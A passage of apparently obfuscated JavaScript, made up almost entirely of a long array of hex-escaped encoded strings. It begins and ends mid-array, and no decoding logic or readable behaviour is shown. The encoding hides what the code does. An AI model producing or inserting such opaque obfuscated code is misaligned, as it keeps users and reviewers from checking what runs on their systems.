x73\x4f\x63\x4a\x73\x4b\x4f\x77\x70\x44\x43\x72\x33\x48\x44\x68\x73\x4b\x4f\x77\x71\x63\x3d','\x47\x33\x4d\x6d\x4f\x63\x4b\x73','\x77\x36\x33\x43\x72\x6a\x54\x43\x6c\x6d\x63\x74\x77\x72\x54\x44\x76\x48\x44\x44\x70\x6b\x68\x34\x49\x63\x4f\x4d\x77\x36\x33\x44\x6d\x77\x54\x44\x73\x7a\x64\x46\x57\x73\x4f\x55\x77\x71\x4c\x44\x70\x32\x72\x43\x76\x51\x33\x44\x76\x79\x50\x43\x74\x51\x3d\x3d','\x77\x35\x45\x56\x55\x38\x4f\x63\x77\x72\x6b\x3d','\x77\x71\x2f\x43\x67\x41\x77\x39\x77\x71\x76\x43\x74\x63\x4f\x4a\x77\x6f\x76\x43\x70\x73\x4b\x56\x77\x34\x38\x65\x77\x71\x59\x3d','\x77\x37\x64\x4b\x56\x53\x68\x4d\x55\x67\x3d\x3d','\x77\x35\x44\x43\x68\x4d\x4f\x71\x77\x72\x72\x43\x74\x73\x4b\x70\x77\x70\x58\x44\x6d\x77\x54\x43\x76\x7a\x44\x44\x67\x38\x4b\x44\x77\x71\x58\x44\x6d\x73\x4b\x49\x77\x37\x30\x4c\x77\x36\x76\x44\x72\x47\x58\x44\x68\x73\x4f\x39\x51\x38\x4f\x6d\x65\x6a\x33\x43\x70\x63\x4f\x34\x66\x46\x42\x52','\x59\x73\x4b\x47\x47\x63\x4b\x37\x61\x77\x3d\x3d','\x77\x35\x76\x44\x6c\x4d\x4b\x30\x77\x35\x58\x44\x6b\x52\x78\x42\x46\x4d\x4b\x71\x77\x36\x70\x6b\x58\x54\x41\x3d','\x77\x35\x70\x30\x77\x36\x68\x63\x77\x36\x72\x44\x6c\x38\x4b\x68\x4f\x67\x3d\x3d','\x51\x46\x72\x43\x67\x47\x78\x38\x4a\x43\x48\x44\x72\x63\x4f\x52\x77\x34\x4c\x43\x6f\x73\x4f\x54\x77\x35\x76\x44\x74\x53\x4d\x3d','\x77\x35\x37\x44\x6b\x73\x4b\x69\x77\x34\x38\x3d','\x54\x38\x4b\x67\x77\x70\x54\x44\x6f\x73\x4f\x42','\x77\x35\x50\x43\x6a\x38\x4f\x64','\x77\x37\x6c\x50\x77\x35\x45\x3d','\x64\x38\x4b\x56\x45\x4d\x4b\x76\x65\x73\x4b\x57\x77\x36\x6c\x6c\x55\x6d\x4c\x43\x75\x73\x4b\x38\x4d\x67\x3d\x3d','\x4e\x44\x44\x44\x75\x41\x3d\x3d','\x77\x37\x5a\x71\x77\x37\x63\x3d','\x58\x63\x4f\x77\x43\x51\x3d\x3d','\x77\x37\x37\x44\x71\x38\x4f\x2f\x4b\x73\x4b\x75\x77\x34\x4a\x6a\x77\x34\x52\x2b\x77\x72\x41\x30\x59\x55\x33\x43\x6d\x6b\x48\x43\x6d\x63\x4b\x35\x53\x63\x4f\x66\x4b\x33\x56\x68\x77\x6f\x33\x44\x73\x38\x4f\x57\x65\x44\x6b\x52\x77\x71\x72\x43\x6a\x63\x4b\x63\x77\x35\x58\x43\x68\x54\x4d\x3d','\x77\x70\x7a\x44\x6c\x63\x4f\x43\x4c\x41\x3d\x3d','\x43\x32\x41\x70\x4b\x38\x4b\x6d\x57\x51\x3d\x3d','\x77\x70\x45\x32\x77\x36\x49\x3d','\x77\x6f\x74\x69\x77\x37\x34\x3d','\x77\x70\x7a\x44\x70\x38\x4f\x6d','\x51\x4d\x4f\x55\x77\x37\x76\x44\x72\x67\x3d\x3d','\x77\x6f\x6a\x44\x67\x4d\x4b\x37\x77\x36\x63\x3d','\x77\x72\x52\x38\x77\x34\x72\x44\x71\x6a\x35\x48\x41\x57\x77\x4d\x45\x4d\x4b\x33\x4c\x51\x33\x43\x6d\x38\x4f\x63\x77\x34\x7a\x44\x68\x73\x4f\x4a\x77\x6f\x48\x44\x69\x73\x4f\x36\x77\x36\x54\x43\x6d\x77\x48\x44\x6b\x6e\x7a\x44\x68\x73\x4f\x34\x55\x43\x48\x44\x6c\x46\x52\x58\x77\x71\x6c\x39\x77\x35\x48\x43\x72\x77\x4c\x43\x68\x6d\x64\x77\x4f\x54\x73\x53\x59\x6c\x58\x44\x69\x38\x4b\x2b\x77\x35\x55\x2f\x41\x69\x66\x44\x70\x77\x58\x43\x68\x73\x4f\x7a\x4f\x63\x4b\x78\x77\x35\x54\x43\x6f\x7a\x62\x44\x6c\x48\x35\x53\x77\x36\x34\x3d','\x77\x70\x6a\x43\x67\x73\x4f\x2b','\x77\x34\x37\x43\x6b\x4d\x4f\x76\x77\x72\x73\x3d','\x77\x72\x6a\x44\x67\x63\x4f\x58','\x77\x36\x74\x31\x77\x34\x67\x3d','\x66\x73\x4f\x4b\x61\x53\x6a\x44\x76\x73\x4f\x72\x77\x71\x62\x44\x74\x30\x45\x6f\x42\x41\x3d\x3d','\x77\x37\x58\x43\x72\x69\x37\x43\x69\x6d\x55\x3d','\x77\x35\x72\x44\x69\x4d\x4b\x43\x77\x35\x50\x44\x6f\x68\x4a\x4b\x48\x51\x3d\x3d','\x77\x36\x44\x44\x71\x6a\x7a\x44\x74\x41\x5a\x33\x42\x52\x50\x44\x68\x4d\x4b\x67\x77\x37\x35\x2f\x55\x51\x3d\x3d','\x77\x34\x34\x5a\x57\x41\x3d\x3d','\x77\x6f\x66\x43\x6e\x38\x4f\x36','\x51\x63\x4b\x49\x77\x72\x6f\x3d','\x55\x44\x44\x43\x75\x73\x4f\x6f\x42\x4d\x4b\x37\x4d\x47\x48\x43\x6e\x47\x7a\x44\x6b\x38\x4b\x49\x64\x6e\x42\x79\x64\x54\x50\x44\x69\x53\x73\x4a\x51\x38\x4f\x65\x77\x36\x58\x44\x6c\x63\x4f\x4f\x5a\x57\x58\x44\x6b\x63\x4b\x4a\x63\x63\x4b\x59\x59\x63\x4b\x61\x77\x37\x6f\x3d','\x77\x71\x44\x43\x75\x73\x4b\x43\x77\x36\x67\x3d','\x77\x37\x51\x61\x63\x38\x4f\x2f\x64\x38\x4b\x63\x77\x37\x63\x3d','\x77\x72\x62\x43\x6e\x41\x34\x3d','\x43\x41\x62\x43\x6e\x63\x4f\x69\x43\x4d\x4b\x74','\x77\x71\x59\x68\x77\x34\x33\x43\x71\x32\x55\x53\x58\x53\x41\x3d','\x77\x70\x51\x35\x4e\x51\x3d\x3d','\x61\x38\x4b\x76\x77\x71\x64\x64\x4e\x55\x58\x44\x6e\x77\x3d\x3d','\x50\x73\x4b\x33\x77\x72\x4a\x39\x47\x46\x58\x44\x6e\x63\x4b\x44\x77\x35\x6f\x3d','\x77\x36\x44\x43\x6f\x43\x7a\x43\x6a\x47\x38\x67\x77\x71\x55\x3d','\x77\x35\x54\x44\x67\x73\x4f\x30','\x46\x32\x41\x78\x4a\x73\x4b\x75\x56\x63\x4b\x52\x77\x37\x72\x44\x67\x67\x3d\x3d','\x59\x46\x62\x44\x6d\x63\x4f\x5a\x47\x67\x62\x44\x75\x47\x37\x43\x6a\x43\x66\x44\x76\x77\x66\x44\x70\x33\x56\x4b\x77\x6f\x62\x43\x73\x46\x49\x3d','\x77\x34\x66\x44\x75\x53\x33\x44\x73\x41\x3d\x3d','\x43\x4d\x4b\x48\x53\x63\x4b\x6e\x48\x54\x2f\x43\x6b\x77\x3d\x3d','\x77\x72\x62\x44\x70\x47\x76\x44\x71\x55\x56\x75\x64\x67\x50\x43\x6b\x73\x4b\x78\x77\x71\x70\x74\x45\x63\x4b\x73\x42\x41\x3d\x3d','\x77\x36\x6f\x50\x62\x4d\x4f\x6c\x59\x67\x3d\x3d','\x77\x35\x4c\x44\x6f\x73\x4f\x48','\x66\x51\x31\x6c\x77\x34\x37\x44\x73\x44\x63\x79\x56\x47\x6e\x44\x69\x38\x4b\x4d\x77\x72\x58\x43\x68\x73\x4f\x75\x51\x41\x48\x44\x6c\x41\x3d\x3d','\x77\x70\x31\x78\x77\x35\x6a\x44\x6e\x4d\x4b\x35','\x5a\x6c\x44\x44\x6d\x38\x4f\x45\x50\x78\x63\x3d','\x77\x37\x44\x44\x74\x4d\x4f\x4c','\x77\x35\x48\x44\x75\x38\x4f\x68','\x77\x6f\x6e\x44\x6e\x4d\x4b\x31\x77\x37\x54\x44\x6b\x44\x4a\x38\x77\x6f\x62\x43\x69\x6b\x63\x3d','\x77\x6f\x33\x44\x6c\x73\x4b\x69','\x50\x6a\x58\x44\x76\x6a\x56\x68\x64\x77\x3d\x3d','\x77\x37\x42\x76\x56\x51\x3d\x3d','\x58\x73\x4b\x35\x77\x71\x42\x30\x77\x6f\x73\x42','\x77\x6f\x4c\x44\x73\x73\x4f\x74','\x77\x71\x73\x59\x77\x35\x77\x3d','\x48\x6e\x7a\x44\x6f\x41\x3d\x3d','\x56\x51\x72\x44\x6a\x51\x3d\x3d','\x77\x70\x31\x6c\x51\x52\x2f\x43\x67\x63\x4f\x68','\x4e\x63\x4f\x77\x66\x77\x3d\x3d','\x77\x35\x4d\x74\x64\x41\x3d\x3d','\x58\x47\x67\x5a\x77\x36\x64\x5a\x77\x6f\x49\x3d','\x59\x4d\x4b\x61\x77\x70\x30\x3d','\x48\x38\x4f\x36\x77\x71\x51\x62\x50\x4d\x4b\x30','\x77\x71\x6c\x6c\x77\x37\x49\x3d','\x77\x70\x66\x43\x68\x63\x4f\x34\x50\x32\x48\x44\x69\x41\x3d\x3d','\x41\x63\x4f\x37\x52\x77\x3d\x3d','\x77\x71\x62\x43\x70\x73\x4f\x55','\x63\x44\x77\x58','\x77\x35\x48\x43\x6b\x4d\x4f\x47','\x77\x37\x35\x50\x52\x41\x3d\x3d','\x77\x37\x6c\x4e\x56\x6a\x4e\x6a\x57\x4d\x4f\x72\x4b\x46\x55\x34','\x77\x37\x70\x49\x77\x70\x66\x43\x6a\x77\x6e\x43\x6e\x77\x3d\x3d','\x77\x34\x52\x61\x50\x67\x3d\x3d','\x46\x57\x76\x43\x6f\x51\x3d\x3d','\x56\x63\x4b\x48\x45\x51\x3d\x3d','\x77\x37\x6e\x44\x6b\x63\x4f\x61','\x77\x72\x4c\x44\x6e\x4d\x4f\x58\x4e\x73\x4b\x4d\x77\x35\x63\x3d','\x42\x4d\x4b\x32\x63\x41\x3d\x3d','\x58\x7a\x54\x44\x6e\x6b\x35\x37\x77\x70\x64\x39\x63\x73\x4f\x51\x77\x36\x73\x3d','\x77\x35\x68\x69\x77\x72\x58\x43\x75\x51\x33\x43\x72\x63\x4b\x55\x77\x70\x77\x6c\x52\x63\x4b\x6b\x51\x38\x4f\x52\x65\x4d\x4b\x7a\x52\x55\x38\x68\x4e\x77\x58\x43\x6c\x57\x50\x43\x6c\x7a\x31\x42\x77\x35\x54\x43\x6f\x30\x37\x43\x6e\x58\x78\x69\x64\x54\x4a\x4a\x77\x37\x76\x43\x6f\x38\x4b\x70\x77\x37\x73\x67\x77\x35\x58\x43\x6a\x63\x4f\x54\x77\x71\x59\x66\x4d\x4d\x4b\x4f\x66\x63\x4b\x47\x49\x38\x4f\x33\x77\x70\x34\x72\x50\x56\x63\x78\x65\x47\x72\x43\x73\x43\x35\x6b\x4e\x46\x37\x43\x71\x46\x63\x3d','\x56\x63\x4b\x6b\x77\x70\x62\x44\x73\x4d\x4f\x51\x77\x71\x63\x3d','\x63\x73\x4f\x6d\x77\x34\x49\x3d','\x77\x34\x4a\x51\x77\x34\x4d\x3d','\x77\x36\x62\x44\x69\x38\x4b\x66\x4b\x38\x4f\x4f\x64\x38\x4b\x42\x77\x36\x38\x41\x77\x34\x54\x44\x71\x41\x3d\x3d','\x77\x70\x6e\x44\x68\x4d\x4b\x34\x77\x36\x2f\x44\x70\x77\x3d\x3d','\x77\x35\x78\x56\x77\x35\x30\x3d','\x41\x38\x4b\x48\x55\x38\x4b\x55\x41\x44\x6f\x3d','\x43\x6e\x51\x6c\x50\x4d\x4b\x39\x52\x67\x3d\x3d','\x77\x37\x42\x4f\x77\x70\x4c\x43\x6d\x44\x44\x43\x70\x4d\x4b\x31','\x77\x72\x45\x37\x77\x34\x7a\x43\x72\x58\x77\x46','\x77\x72\x58\x44\x73\x73\x4b\x73\x52\x73\x4f\x79\x77\x70\x38\x75','\x77\x34\x4c\x44\x67\x73\x4b\x2f\x77\x34\x44\x44\x70\x42\x4d\x3d','\x77\x71\x58\x44\x6b\x63\x4f\x46\x4d\x41\x3d\x3d','\x77\x70\x4a\x6f\x54\x67\x72\x43\x74\x4d\x4f\x39','\x77\x37\x70\x50\x77\x70\x6e\x43\x6c\x69\x48\x43\x6a\x67\x3d\x3d','\x50\x77\x45\x36\x77\x35\x76\x43\x73\x51\x3d\x3d','\x77\x36\x72\x44\x69\x4d\x4f\x30\x41\x38\x4f\x48\x77\x37\x34\x3d','\x4a\x31\x30\x30\x63\x4d\x4b\x67\x57\x73\x4b\x47\x77\x37\x54\x44\x67\x43\x37\x43\x6e\x47\x31\x58\x42\x41\x3d\x3d','\x77\x71\x66\x44\x75\x4d\x4b\x36','\x53\x63\x4b\x79\x77\x72\x74\x50\x49\x77\x3d\x3d','\x77\x71\x55\x67\x45\x73\x4f\x36\x77\x34\x7a\x43\x6d\x4d\x4f\x50\x77\x6f\x6a\x43\x69\x43\x35\x30\x46\x31\x70\x39\x4f\x63\x4f\x6e\x77\x72\x37\x43\x6c\x38\x4f\x43\x77\x34\x62\x43\x76\x69\x44\x43\x6b\x4d\x4b\x54\x77\x36\x56\x56\x52\x41\x37\x43\x6d\x6c\x48\x44\x72\x4d\x4b\x6b\x77\x72\x7a\x43\x6c\x63\x4f\x6b\x64\x69\x62\x43\x6e\x38\x4f\x38\x55\x30\x6f\x33\x4a\x7a\x66\x43\x74\x4d\x4b\x77','\x5a\x38\x4b\x58\x47\x63\x4b\x6e\x65\x67\x3d\x3d','\x77\x72\x39\x2f\x55\x67\x7a\x43\x75\x51\x3d\x3d','\x4c\x33\x2f\x44\x76\x77\x3d\x3d','\x77\x37\x68\x78\x41\x4d\x4b\x76\x77\x34\x54\x44\x67\x41\x3d\x3d','\x46\x63\x4b\x79\x58\x67\x3d\x3d','\x41\x6c\x66\x44\x6b\x41\x3d\x3d','\x77\x70\x58\x44\x6d\x38\x4f\x44\x50\x73\x4f\x4c\x50\x4d\x4b\x62\x77\x71\x70\x52\x77\x70\x50\x44\x73\x38\x4f\x36\x54\x56\x4e\x65\x4b\x30\x58\x43\x75\x41\x44\x43\x70\x44\x37\x43\x74\x57\x6a\x43\x68\x4d\x4f\x44\x46\x4d\x4f\x4f\x46\x51\x41\x34\x4a\x4d\x4f\x66\x77\x72\x7a\x44\x6f\x42\x54\x43\x6f\x78\x67\x31\x54\x44\x49\x3d','\x77\x6f\x33\x43\x69\x77\x55\x3d','\x77\x71\x73\x69\x46\x41\x3d\x3d','\x77\x34\x55\x4f\x5a\x67\x3d\x3d','\x77\x36\x42\x31\x77\x71\x51\x3d','\x42\x4d\x4b\x50\x77\x6f\x49\x3d','\x77\x37\x5a\x41\x57\x53\x5a\x55\x58\x77\x3d\x3d','\x41\x6e\x54\x43\x73\x46\x55\x2f\x77\x37\x4d\x3d','\x77\x6f\x73\x51\x56\x73\x4f\x4f\x77\x72\x6e\x43\x68\x51\x51\x64','\x49\x38\x4b\x31\x59\x41\x3d\x3d','\x43\x52\x6e\x43\x6b\x51\x3d\x3d','\x4c\x32\x55\x55','\x5a\x4d\x4b\x6c\x77\x71\x64\x4a\x4c\x6b\x45\x3d','\x46\x63\x4b\x52\x57\x41\x3d\x3d','\x77\x71\x45\x6d\x77\x34\x2f\x43\x72\x45\x73\x59\x56\x7a\x46\x34\x42\x67\x3d\x3d','\x4c\x78\x6b\x33\x77\x34\x44\x43\x68\x69\x52\x6b\x54\x52\x44\x44\x67\x77\x3d\x3d','\x4a\x63\x4f\x68\x77\x72\x59\x3d','\x4d\x54\x6a\x44\x73\x53\x42\x55\x61\x77\x3d\x3d','\x77\x35\x4d\x62\x62\x4d\x4f\x64\x77\x71\x37\x43\x6e\x78\x35\x48','\x77\x70\x52\x69\x53\x51\x4d\x3d','\x48\x51\x33\x44\x68\x73\x4f\x46\x77\x6f\x58\x44\x75\x63\x4b\x67\x77\x36\x39\x65\x65\x63\x4f\x79\x54\x73\x4f\x6d\x77\x37\x4d\x36\x77\x6f\x67\x41\x43\x63\x4f\x79\x77\x37\x50\x44\x6a\x63\x4b\x58\x46\x44\x42\x65\x50\x73\x4f\x54\x77\x35\x54\x43\x71\x55\x58\x43\x72\x30\x4e\x63\x77\x35\x30\x53\x52\x79\x4d\x53\x77\x34\x74\x45','\x59\x46\x38\x6e\x77\x36\x42\x73\x77\x70\x76\x43\x6a\x54\x30\x3d','\x77\x71\x48\x44\x67\x63\x4f\x46\x4c\x41\x3d\x3d','\x4f\x4d\x4b\x61\x55\x51\x3d\x3d','\x77\x71\x7a\x44\x73\x38\x4b\x34','\x77\x70\x37\x44\x6e\x73\x4f\x46','\x77\x71\x37\x43\x71\x38\x4b\x44\x77\x36\x35\x49\x77\x70\x55\x3d','\x5a\x32\x7a\x44\x6e\x77\x3d\x3d','\x77\x72\x2f\x44\x74\x4d\x4b\x70\x55\x63\x4f\x4a\x77\x72\x38\x73\x55\x4d\x4f\x2f\x77\x6f\x6f\x3d','\x77\x35\x72\x44\x69\x4d\x4f\x6e\x77\x37\x72\x43\x70\x43\x45\x71\x77\x70\x2f\x44\x75\x6b\x2f\x44\x72\x6e\x52\x6b\x61\x6e\x30\x61\x44\x67\x3d\x3d','\x53\x73\x4b\x78\x77\x70\x54\x44\x76\x73\x4f\x51','\x42\x54\x66\x43\x6b\x67\x3d\x3d','\x52\x38\x4f\x77\x43\x73\x4b\x6b\x62\x55\x73\x3d','\x77\x70\x6f\x41\x59\x7a\x48\x44\x67\x58\x64\x53\x77\x36\x58\x44\x6b\x38\x4b\x72\x64\x68\x66\x43\x6d\x38\x4b\x31\x77\x71\x59\x53\x4f\x4d\x4f\x57\x77\x72\x5a\x7a\x4d\x55\x50\x43\x76\x44\x49\x48\x77\x36\x48\x44\x6f\x38\x4f\x33\x77\x36\x35\x78\x45\x4d\x4f\x55\x55\x54\x66\x43\x6a\x4d\x4b\x70\x4f\x51\x56\x32\x77\x34\x73\x3d','\x47\x32\x66\x43\x6d\x77\x3d\x3d','\x4f\x38\x4b\x41\x77\x36\x78\x45\x77\x70\x2f\x43\x69\x77\x3d\x3d','\x77\x70\x55\x48\x44\x67\x3d\x3d','\x47\x73\x4b\x42\x61\x51\x3d\x3d','\x41\x30\x58\x44\x6f\x41\x3d\x3d','\x43\x67\x7a\x43\x70\x77\x3d\x3d','\x64\x73\x4f\x41\x77\x72\x59\x73\x66\x73\x4b\x7a\x77\x72\x50\x43\x69\x77\x3d\x3d','\x63\x46\x76\x44\x72\x67\x3d\x3d','\x4b\x38\x4b\x61\x77\x36\x46\x63\x77\x6f\x4c\x43\x6e\x41\x3d\x3d','\x77\x6f\x59\x79\x49\x6d\x51\x3d','\x77\x36\x64\x41\x77\x36\x52\x76\x77\x70\x6e\x44\x74\x55\x59\x3d','\x42\x47\x4c\x43\x68\x67\x3d\x3d','\x77\x71\x55\x32\x49\x6c\x58\x44\x6a\x46\x55\x63','\x77\x72\x44\x44\x75\x4d\x4f\x4f','\x77\x6f\x68\x67\x77\x34\x55\x3d','\x52\x45\x2f\x43\x6c\x73\x4f\x2b\x46\x38\x4b\x7a\x4d\x6e\x66\x43\x6d\x6a\x30\x3d','\x53\x63\x4b\x2b\x77\x6f\x5a\x4c\x77\x70\x34\x6d\x77\x35\x30\x47\x77\x6f\x37\x44\x72\x47\x6b\x3d','\x77\x37\x45\x65\x58\x41\x3d\x3d','\x77\x6f\x44\x44\x6c\x63\x4f\x52','\x77\x71\x44\x44\x67\x4d\x4f\x65','\x49\x63\x4b\x61\x77\x34\x38\x3d','\x46\x57\x4c\x43\x76\x51\x3d\x3d','\x77\x36\x76\x44\x6f\x38\x4f\x65','\x77\x35\x35\x52\x77\x34\x55\x3d','\x4c\x53\x6e\x44\x74\x67\x3d\x3d','\x57\x73\x4b\x75\x77\x70\x62\x44\x70\x4d\x4f\x51\x77\x72\x33\x44\x76\x4d\x4f\x66\x77\x6f\x55\x4d\x77\x72\x45\x3d','\x4e\x4d\x4f\x62\x5a\x41\x37\x44\x72\x63\x4f\x2b\x77\x71\x72\x44\x71\x77\x3d\x3d','\x77\x36\x44\x43\x6f\x43\x7a\x43\x6a\x48\x51\x2b\x77\x72\x58\x44\x73\x48\x62\x43\x70\x30\x38\x3d','\x50\x4d\x4b\x4b\x77\x36\x46\x61\x77\x70\x48\x43\x69\x63\x4f\x77\x77\x70\x51\x3d','\x50\x4d\x4b\x4a\x77\x6f\x45\x3d','\x63\x46\x50\x44\x72\x41\x3d\x3d','\x62\x4d\x4b\x74\x4f\x77\x3d\x3d','\x77\x72\x31\x78\x77\x35\x55\x3d','\x43\x42\x41\x69\x77\x35\x63\x3d','\x77\x37\x35\x46\x77\x6f\x4c\x43\x71\x53\x48\x43\x68\x73\x4b\x32','\x4d\x6a\x6e\x43\x6b\x67\x3d\x3d','\x54\x6c\x7a\x43\x6a\x38\x4b\x32\x47\x38\x4f\x73\x50\x43\x50\x44\x6e\x58\x7a\x43\x68\x38\x4b\x72\x46\x53\x56\x39\x4c\x6a\x72\x43\x69\x44\x52\x65\x41\x4d\x4b\x38\x77\x34\x72\x43\x70\x63\x4b\x72\x51\x41\x6e\x44\x72\x38\x4f\x2f\x4d\x4d\x4f\x44\x49\x4d\x4b\x44\x77\x37\x67\x3d','\x77\x71\x4c\x44\x68\x4d\x4f\x61\x4c\x63\x4b\x35','\x77\x71\x2f\x43\x72\x38\x4b\x64','\x77\x34\x30\x62\x56\x73\x4f\x48','\x77\x72\x37\x44\x6c\x73\x4f\x63','\x77\x35\x58\x44\x72\x79\x38\x3d','\x77\x37\x66\x44\x6c\x4d\x4f\x41\x65\x67\x3d\x3d','\x77\x37\x48\x44\x71\x6a\x34\x3d','\x59\x38\x4b\x6a\x4d\x38\x4b\x45\x77\x70\x66\x44\x69\x77\x3d\x3d','\x77\x35\x70\x74\x77\x37\x70\x41','\x77\x34\x4c\x43\x67\x47\x6e\x44\x6b\x48\x59\x65\x77\x70\x54\x44\x69\x32\x72\x43\x75\x77\x38\x2f\x48\x73\x4f\x32\x77\x34\x76\x44\x68\x6a\x76\x44\x71\x47\x67\x75\x54\x63\x4f\x7a\x77\x72\x58\x43\x76\x33\x48\x44\x70\x56\x7a\x44\x6f\x44\x6e\x44\x70\x38\x4b\x6e\x77\x37\x50\x44\x6c\x54\x4a\x6c\x77\x36\x76\x43\x69\x4d\x4b\x38\x64\x4d\x4b\x37','\x58\x73\x4f\x71\x41\x63\x4b\x35','\x77\x72\x7a\x44\x6c\x63\x4f\x47','\x77\x71\x66\x43\x6d\x4d\x4b\x72','\x77\x71\x33\x44\x72\x63\x4b\x43','\x4c\x63\x4b\x39\x77\x37\x63\x3d','\x77\x34\x38\x58\x4e\x51\x3d\x3d','\x77\x71\x67\x38\x50\x32\x38\x3d','\x5a\x73\x4f\x78\x4f\x77\x3d\x3d','\x77\x37\x48\x44\x73\x67\x38\x3d','\x77\x34\x73\x52\x55\x63\x4f\x4f\x77\x71\x6a\x43\x6e\x67\x3d\x3d','\x77\x35\x55\x66\x47\x48\x6a\x43\x75\x51\x30\x3d','\x65\x6a\x67\x67\x53\x77\x3d\x3d','\x77\x37\x63\x49\x4a\x67\x3d\x3d','\x55\x44\x6e\x44\x6b\x56\x74\x4d\x77\x70\x41\x3d','\x58\x4d\x4b\x35\x77\x70\x48\x44\x70\x4d\x4f\x51\x77\x72\x77\x3d','\x77\x34\x72\x44\x6d\x4d\x4f\x50','\x77\x36\x54\x43\x75\x54\x6f\x3d','\x41\x30\x6a\x44\x6b\x48\x55\x70\x4d\x58\x72\x44\x74\x4d\x4b\x43','\x5a\x69\x67\x39\x52\x4d\x4f\x77\x77\x70\x55\x3d','\x77\x34\x76\x44\x6e\x63\x4b\x6a','\x42\x45\x7a\x44\x6f\x67\x3d\x3d','\x77\x35\x66\x44\x67\x4d\x4b\x6d\x77\x37\x50\x44\x74\x67\x3d\x3d','\x55\x63\x4b\x30\x77\x71\x39\x68\x77\x72\x34\x64','\x54\x38\x4b\x34\x77\x71\x55\x3d','\x59\x44\x76\x44\x76\x69\x74\x54\x5a\x67\x3d\x3d','\x77\x37\x48\x44\x6e\x73\x4f\x48\x63\x38\x4b\x6a\x48\x77\x3d\x3d','\x77\x6f\x6e\x43\x69\x4d\x4b\x37','\x4d\x56\x37\x44\x6d\x41\x3d\x3d','\x77\x6f\x51\x63\x46\x33\x50\x43\x76\x67\x41\x3d','\x47\x63\x4b\x44\x55\x63\x4b\x47\x45\x51\x3d\x3d','\x65\x68\x2f\x44\x6d\x77\x3d\x3d','\x4f\x52\x38\x79\x77\x35\x66\x43\x6f\x79\x4a\x75\x54\x54\x55\x3d','\x43\x69\x45\x77','\x66\x73\x4b\x35\x77\x70\x51\x3d','\x64\x73\x4b\x73\x77\x72\x68\x38\x47\x31\x72\x44\x6d\x73\x4b\x49\x77\x35\x76\x43\x6d\x51\x3d\x3d','\x77\x71\x34\x32\x4f\x47\x62\x44\x6b\x56\x41\x3d','\x66\x53\x77\x4a','\x52\x47\x38\x79\x49\x38\x4b\x6c','\x45\x4d\x4f\x33\x77\x71\x73\x4f\x43\x63\x4b\x6f','\x4f\x73\x4f\x43\x77\x71\x4d\x3d','\x77\x71\x6a\x44\x6e\x38\x4b\x73','\x41\x6d\x58\x44\x6b\x41\x3d\x3d','\x77\x34\x7a\x44\x67\x73\x4f\x41\x4d\x73\x4f\x4e\x77\x36\x63\x50\x77\x6f\x30\x3d','\x4a\x38\x4b\x38\x77\x72\x68\x2f\x43\x6c\x51\x3d','\x54\x63\x4b\x56\x4d\x51\x3d\x3d','\x58\x48\x2f\x44\x72\x41\x3d\x3d','\x4f\x46\x76\x44\x6d\x38\x4f\x59\x45\x41\x7a\x44\x6d\x52\x7a\x43\x6f\x42\x4c\x44\x73\x51\x62\x44\x6f\x6e\x74\x51\x77\x6f\x59\x3d','\x44\x38\x4b\x7a\x77\x71\x6f\x3d','\x59\x4d\x4b\x47\x77\x71\x34\x3d','\x46\x4d\x4b\x6e\x77\x70\x41\x3d','\x77\x34\x6b\x57\x41\x33\x6a\x43\x70\x41\x74\x53\x77\x36\x33\x43\x6e\x6c\x7a\x44\x76\x43\x44\x44\x73\x4d\x4b\x6c\x77\x35\x35\x4f\x57\x41\x3d\x3d','\x77\x72\x50\x43\x6e\x51\x30\x71\x77\x70\x4c\x43\x6e\x63\x4f\x4b','\x77\x34\x4e\x76\x77\x72\x45\x3d','\x77\x36\x6c\x4d\x77\x6f\x50\x43\x6d\x69\x48\x43\x68\x63\x4b\x4d\x77\x72\x45\x55\x65\x38\x4f\x53\x5a\x73\x4f\x79\x55\x73\x4b\x5a\x62\x56\x45\x56\x52\x44\x6a\x43\x73\x78\x58\x43\x72\x67\x70\x73\x77\x71\x37\x43\x6f\x77\x7a\x43\x6d\x47\x31\x70\x63\x43\x46\x49\x77\x37\x33\x43\x70\x77\x3d\x3d','\x77\x37\x56\x30\x77\x36\x48\x43\x71\x63\x4b\x30\x4d\x38\x4b\x48','\x77\x35\x54\x44\x69\x4d\x4f\x39\x49\x63\x4f\x4c\x77\x36\x59\x3d','\x77\x37\x64\x54\x77\x34\x51\x3d','\x77\x35\x55\x2f\x62\x77\x3d\x3d','\x47\x6b\x50\x44\x6d\x6e\x63\x37\x4d\x41\x3d\x3d','\x57\x38\x4b\x79\x77\x71\x4d\x3d','\x41\x57\x33\x43\x70\x30\x45\x69\x77\x36\x38\x43\x43\x69\x4c\x43\x6c\x30\x66\x44\x6d\x4d\x4f\x30\x58\x6b\x45\x36\x50\x38\x4b\x4b\x46\x63\x4f\x54\x4d\x51\x3d\x3d','\x77\x37\x4a\x47\x77\x37\x49\x3d','\x77\x35\x37\x44\x69\x38\x4b\x6b\x77\x34\x44\x44\x75\x52\x56\x37\x48\x38\x4b\x6d\x77\x35\x6f\x34\x53\x6a\x42\x33\x77\x72\x45\x37\x77\x34\x30\x54\x46\x38\x4f\x65\x50\x63\x4b\x64\x47\x38\x4f\x63\x42\x73\x4b\x68','\x77\x35\x63\x59\x53\x73\x4f\x4f\x77\x72\x58\x43\x6d\x41\x4d\x3d','\x77\x34\x5a\x39\x77\x36\x64\x50\x77\x37\x6a\x44\x6b\x41\x3d\x3d','\x77\x35\x76\x44\x69\x4d\x4f\x67\x77\x37\x72\x43\x6f\x53\x45\x6f\x77\x70\x2f\x44\x75\x41\x3d\x3d','\x55\x63\x4f\x51\x77\x37\x6a\x44\x70\x68\x55\x3d','\x53\x38\x4b\x5a\x77\x72\x45\x3d','\x77\x35\x49\x61\x57\x38\x4f\x4d\x77\x72\x72\x43\x6e\x78\x35\x46\x66\x67\x3d\x3d','\x77\x37\x39\x4a\x77\x70\x72\x43\x6d\x43\x62\x43\x69\x73\x4b\x2b\x77\x72\x46\x4d\x5a\x73\x4b\x63\x4c\x38\x4f\x70\x57\x4d\x4b\x59\x63\x48\x67\x61\x43\x6a\x54\x43\x70\x41\x3d\x3d','\x43\x47\x4c\x43\x71\x77\x3d\x3d','\x77\x37\x44\x44\x71\x44\x58\x44\x76\x41\x59\x3d','\x77\x72\x48\x43\x76\x73\x4b\x42\x77\x36\x42\x49','\x77\x71\x72\x43\x6e\x42\x6b\x3d','\x65\x63\x4f\x31\x42\x51\x3d\x3d','\x77\x34\x6a\x44\x67\x63\x4f\x6d\x49\x63\x4f\x57\x77\x36\x41\x53','\x4b\x44\x50\x44\x75\x79\x4a\x47\x61\x73\x4f\x47\x4c\x4d\x4b\x59','\x49\x63\x4b\x46\x77\x71\x67\x71\x66\x73\